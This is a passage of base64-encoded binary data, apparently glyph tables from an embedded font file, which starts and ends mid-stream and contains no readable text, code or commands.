bIgDAMREjmwIC+yHQEKK1gh2Bv0WTAxJQYEIyIkAic1NBIkMzIEFyMCISICBxUUEjMyNjcRITUhBSZG/tywwP7OrQKfASO3+AErH/ku/umq0wPovGSbH/7dAh+8X3KyAUjRMdkBT7bw4wEH/uXpM+z+3zAkARvAAAACAJsAAAUXBbAACwAVAEayAxYXERI5sAMQsA/QALAARViwAS8bsQEfPlmwAEVYsAAvG7EADz5ZsAEQsgwBCitYIdgb9FmwABCyDQEKK1gh2Bv0WTAxMxEhMgQSFxUUAgQHAxEzMhI1NTQCI5sBvsgBQbIDsP7AzMSu3Pjx2gWwsf7DyDjM/r+yAwTk++YBDvAm6gEMAAACAGv/6wVyBcUAEQAgAEayBCEiERI5sAQQsB3QALAARViwDS8bsQ0fPlmwAEVYsAQvG7EEDz5ZsA0QshUBCitYIdgb9FmwBBCyHQEKK1gh2Bv0WTAxARQCBCMiJAInNTQSJDMyBBIXBzQCIyICFRUUFhYzMhI3BXKm/ti0sv7YqgGlASq0sgEmqAT73K2p32a2bqTYCgLDzv6wuroBTskxywFNwLf+ucYS5AEi/tvoJZPxhgEJ2gAAAgBr/wMFcgXFABQAIwBGsggkJRESObAIELAg0ACwAEVYsBAvG7EQHz5ZsABFWLAILxuxCA8+WbAQELIYAQorWCHYG/RZsAgQsiABCitYIdgb9FkwMQEUAgcXByUGIyIkAic1NBIkIAQSFwc0AiMiAhUVFBYWMzISNQVyl4nvpf7VQz6z/tqqAqcBKAFoASeoAfvcrareZrVvrtkCxsr+vWLAlPUNtwFNyy7QAVK7t/6vzgXsAR/+3e8dl/KEASD1AAABAJcAAALvBIwABgAyALAARViwBS8bsQUdPlmwAEVYsAAvG7EADz5ZsgQABRESObAEL7IDAQorWCHYG/RZMDEhIxEFNSUzAu/z/psCOR8DaXrN0AABAG4AAAQsBJ4AGQBZsgkaGxESOQCwAEVYsBEvG7ERHT5ZsABFWLAALxuxAA8+WbIYAQorWCHYG/RZsgIYABESObIDABEREjmwERCyCQEKK1gh2Bv0WbIMABEREjmyFxEAERI5MDEhITUBNjY1NCYjIgYVIzQ2NjMyFhUUBgcBIQQs/GAB+0Y5aVpne/N514XK6ldu/rECSZ8Buj9jQEhaeGBzvGq3nFqfZv7WAAABAHYAAAOXBcQABwAysgMICRESOQCwAEVYsAYvG7EGHT5ZsABFWLAFLxuxBQ8+WbAGELICAQorWCHYG/RZMDEBMxEhESMRIQKk8/3S8wIuBcT+Bfw3BI0AAQAP/qMD8gSNABkAWbISGhsREjkAsAwvsABFWLACLxuxAh0+WbIAAQorWCHYG/RZsgQAAhESObIFDAIREjmwBS+wDBCyEQEKK1gh2Bv0WbAFELIXAworWCHYG/RZshkXBRESOTAxASE1IRUBFhYVFAYEIyInNxYzMjY1NCYjIzUCnv26A3f+navbkP7ysMfOOZ2tpMSqt0gDycSP/oAa97Cj84Rntli4kpaSewAAAgA1/sQEiwSMAAoADgBSALAARViwCS8bsQkdPlmwAEVYsAIvG7ECDz5ZsABFWLAGLxuxBg8+WbIAAQorWCHYG/RZsAYQsAXQsAUvsggGABESObAAELAM0LINCQIREjkwMSUzFSMRIxEhJwEzASERBwPVtrby/VgGAqb6/WQBqhfCw/7FATuUA/n8NgKAKgD//wBLAo0CqgW4AwcB1AAAApgAEwCwAEVYsAovG7EKHz5ZsBDQMDEA//8ANQKYAr4FrQMHAdgAAAKYABMAsABFWLAJLxuxCR8+WbAN0DAxAP//AE8CjQKuBa0DBwHZAAACmAAQALAARViwAS8bsQEfPlkwMf//AE0CjQK5BboDBwHaAAACmAATALAARViwAC8bsQAfPlmwFNAwMQD//wA2ApgCrgWtAwcB2wAAApgAEACwAEVYsAUvG7EFHz5ZMDH//wBLAo0CqgW4AwcB3AAAApgAGQCwAEVYsBEvG7ERHz5ZsBnQsBEQsB/QMDEA//[base64]/ZotZYbP7YX1peS1SoS9j6uOeFNmGwF1AxfS/qoyAgL+9+SY84J1smOzlIeiNTsAAAEAQ/7EBBAEjAAGACUAsAEvsABFWLAFLxuxBR0+WbIDAQorWCHYG/RZsgADBRESOTAxAQEjASE1IQQQ/bbzAj79MgPNBAb6vgUFwwACAE//8AZtBJ0AFAAeAJGyFh8gERI5sBYQsAvQALAARViwCi8bsQodPlmwAEVYsAsvG7ELHT5ZsABFWLAALxuxAA8+WbAARViwAi8bsQIPPlmwCxCyDQEKK1gh2Bv0WbIQAAsREjmwEC+yEQEKK1gh2Bv0WbAAELITAQorWCHYG/RZsAIQshUBCitYIdgb9FmwChCyGAEKK1gh2Bv0WTAxISEFIgARNTQSNjMFIRUhESEVIREhBTcRJyIGFRUUFgZt/Uf+rez+2oXwmwFTArj9twH2/goCTPv0zc+GmJkQATUBDC6sAQeLEMT+8sP+yg8IAxQJwLc1sscAAgBz/rQEVASgABgAJABTsh8lJhESObAfELAM0ACwFC+wAEVYsAwvG7EMHT5ZsBQQsgABCitYIdgb9FmyGRQMERI5fLAZLxiyBQEKK1gh2Bv0WbAMELIfAQorWCHYG/RZMDEFMjY3BiMiAjU0NjYzMgARFRQCBCMiJzcWEzI3NTQmIyIGFRQWAemYvRlyqtH3e9qH8QEUkf7zsp6EL33RsFKIf22HionIvloBEuWZ7YD+0f72zuX+srI8ti8B6XispbSxkoqwAAACAGL/6wSFBKAADQAaAEayAxscERI5sAMQsBfQALAARViwCi8bsQodPlmwAEVYsAMvG7EDDz5ZsAoQshEBCitYIdgb9FmwAxCyFgEKK1gh2Bv0WTAxARAAIyImAjUQADMyFhIHNCYgBhUVFBYzMjY3BIX+4/Oe84IBH/Kf8oHym/72mZqGhZcCAj7+6f7EjgEMxwEWAT6O/vOnuMfIuiy1zcW0////tf5LAZMEOgIGAJsAAP///7X+SwGTBDoCBgCbAAD//wCPAAABggQ6AAYAjAAA////+/5cAYIEOgAmAIwAAAAGAKPSCv//AI8AAAGCBDoABgCMAAAAAQB2/[base64]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[base64]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